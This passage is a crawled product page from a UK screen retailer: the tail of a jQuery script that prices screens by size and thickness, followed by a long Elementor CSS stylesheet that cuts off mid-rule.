				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-05 02:12:23 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1760368515
body_size: 2711
content:
.elementor-10677 .elementor-element.elementor-element-c212177 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-2713d50 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:0px 0px 0px -100px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-5e37adf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;-webkit-text-stroke-width:1px;stroke-width:1px;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:00px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-31px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;border-radius:0px 0px 0px 0px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-85821a2 .price ins{color:#A6192E;}body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-85821a2.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:-10px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button{font-weight:bold;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-4cef408 .cart button:hover, .elementor-10677 .elementor-element.elementor-element-4cef408 .cart .button:hover{color:#FFFFFF;background-color:#000000CC;}.elementor-10677 .elementor-element.elementor-element-4cef408 .quantity .qty{transition:all 0.2s;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-611cdd9 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-15px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 60px 15px 60px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-81ee111 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{background-color:#FFFFFF;font-weight:500;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B8B8B8;border-radius:5px 5px 5px 5px;padding:15px 68px 15px 69px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus{background-color:#FFFFFF;color:#636363;}.elementor-10677 .elementor-element.elementor-element-3b11afc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button{background-color:#FFFFFF;letter-spacing:0px;fill:#000000;color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#000000;border-radius:1px 1px 1px 1px;padding:15px 15px 15px 15px;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus{color:#636363;}.elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:hover svg, .elementor-10677 .elementor-element.elementor-element-e653e73 .elementor-button:focus svg{fill:#636363;}.elementor-10677 .elementor-element.elementor-element-e150565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:6px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-b3af6b8.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-f1d1e8b.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-stacked .elementor-icon{background-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-d66f681.elementor-view-default .elementor-icon{fill:#AB8E66;color:#AB8E66;border-color:#AB8E66;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-90d9716:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay, .elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-9008a80.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-9008a80 .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-27a2c53:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-a15eb3c.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-a15eb3c .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-9bc24ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:10px 20px 10px 20px;border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-wrapper{align-items:start;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:15px;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-stacked .elementor-icon{background-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-framed .elementor-icon, .elementor-10677 .elementor-element.elementor-element-658e36d.elementor-view-default .elementor-icon{fill:#9E7D25;color:#9E7D25;border-color:#9E7D25;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon{font-size:25px;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:10px;font-weight:normal;}.elementor-10677 .elementor-element.elementor-element-658e36d .elementor-icon-box-title{color:#000000;}.elementor-10677 .elementor-element.elementor-element-b522d54:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-10677 .elementor-element.elementor-element-b522d54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10677 .elementor-element.elementor-element-b522d54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#C2B6B600;padding:20px 40px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:40px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab{text-align:center;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:30%;max-width:42%;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:bold;color:#010101;}.elementor-10677 .elementor-element.elementor-element-61efa34{width:100%;max-width:100%;text-align:justify;color:#000000;font-size:20px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:7px 28px 28px 28px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:20px 20px 20px 40px;}.elementor-10677 .elementor-element.elementor-element-7a502938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 200px 0px 200px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-60234171 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-29a32c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-64d8731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-541b94b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:23px 23px 23px 23px;--e-column-margin-right:23px;--e-column-margin-left:23px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-78c1c37{text-align:center;}.elementor-10677 .elementor-element.elementor-element-78c1c37 .elementor-heading-title{font-weight:bold;text-transform:capitalize;color:#262626;}.elementor-10677 .elementor-element.elementor-element-968b7c1 > .elementor-widget-container{margin:0px 50px 50px 50px;}.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-10677 .elementor-element.elementor-element-968b7c1 .flex-viewport{border-radius:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65:not(.elementor-motion-effects-element-type-background), .elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10677 .elementor-element.elementor-element-0927a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 22px 0px;}.elementor-10677 .elementor-element.elementor-element-0927a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10677 .elementor-element.elementor-element-3a68dd1{text-align:center;}.elementor-10677 .elementor-element.elementor-element-3a68dd1 .elementor-heading-title{font-family:"CORMORANT GARAMOND", Sans-serif;font-weight:600;text-transform:capitalize;color:#000000;}.elementor-10677 .elementor-element.elementor-element-320f3a04 > .elementor-container{max-width:960px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:0px 60px 0px 60px;}.elementor-10677 .elementor-element.elementor-element-7495d661.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10677 .elementor-element.elementor-element-7495d661 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:48px;}.elementor-10677 .elementor-element.elementor-element-3967153e{width:auto;max-width:auto;text-align:center;}.elementor-10677 .elementor-element.elementor-element-3967153e > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-3967153e .elementor-heading-title{color:#000000;}@media(max-width:1024px){.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:40px 32px 40px 32px;}}@media(max-width:767px){.elementor-10677 .elementor-element.elementor-element-c212177{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10677 .elementor-element.elementor-element-73fa0e3 > .elementor-element-populated{margin:0px 25px -20px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-231095d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-212c9f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-598ed31 > .elementor-widget-container{margin:15px 0px 0px -110px;}.elementor-10677 .elementor-element.elementor-element-5e37adf > .elementor-widget-container{margin:-10px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-5e37adf{text-align:left;}.elementor-10677 .elementor-element.elementor-element-ef549f1 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2 > .elementor-widget-container{margin:-20px 0px 0px 10px;}.elementor-10677 .elementor-element.elementor-element-85821a2{text-align:left;}.elementor-10677 .elementor-element.elementor-element-4cef408 > .elementor-widget-container{margin:0px 10px -10px 10px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4cef408{--button-spacing:0px;}.elementor-10677 .elementor-element.elementor-element-4c63c29{margin-top:-10px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 